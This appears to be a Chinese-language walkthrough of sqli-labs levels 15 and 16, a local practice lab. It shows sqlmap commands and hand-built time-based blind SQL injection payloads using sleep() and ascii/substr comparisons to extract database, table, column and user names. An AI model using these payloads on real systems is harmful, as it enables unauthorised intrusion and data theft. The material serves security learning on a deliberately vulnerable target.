第十五关
sqlmap方法
python2 sqlmap.py -u "http://127.0.0.1/sqlilabs/Less-15/?id=1" --data "uname=admin&passwd=1&submit=Submit" --current-db --threads 8 --technique T
基于时间的盲注
源码分析
闭合字符是单引号
 一、判断注入点
一、判断注入点

uname=admin' and sleep(4) #&passwd=&submit=Submit
因为是时间盲注,所以判断注入点要使用sleep函数
很明显感到了回显变慢了

 一、爆库
一、爆库
uname=admin' and if(ascii(substr((select schema_name from information_schema.schemata limit 0,1),1,1)) =105,sleep(4),1 ) #&passwd=&submit=Submit
因为第一个是i,对应的ascii码是105

 二、爆表
二、爆表
uname=admin' and If(ascii(substr((select table_name from information_schema.tables where table_schema='security' limit 3,1),1,1))=117,sleep(4),1)--+ #&passwd=&submit=Submit (u)
 三、爆字段
三、爆字段
uname=admin' and If(ascii(substr((select column_name from information_schema.columns where table_name='users' limit 0,1),1,1))=105,sleep(4),1)--+ #&passwd=&submit=Submit (i)
 四、爆数据
四、爆数据
uname=admin' and If(ascii(substr((select username from users limit 0,1),1,1))=68,sleep(4),1)--+ #&passwd=&submit=Submit (D)
 剩下的以此类推
剩下的以此类推
第十六关
sqlmap方法
python2 sqlmap.py -u "http://127.0.0.1/sqlilabs/Less-16/?id=1" --data "uname=admin&passwd=1&submit=Submit" --current-db --threads 8 --technique T
源码分析
 闭合字符为(””)
闭合字符为(””)
判断注入点
uname=admin") and (sleep(4))#&passwd=&submit=Submit
 下边的步骤和十五关一样
下边的步骤和十五关一样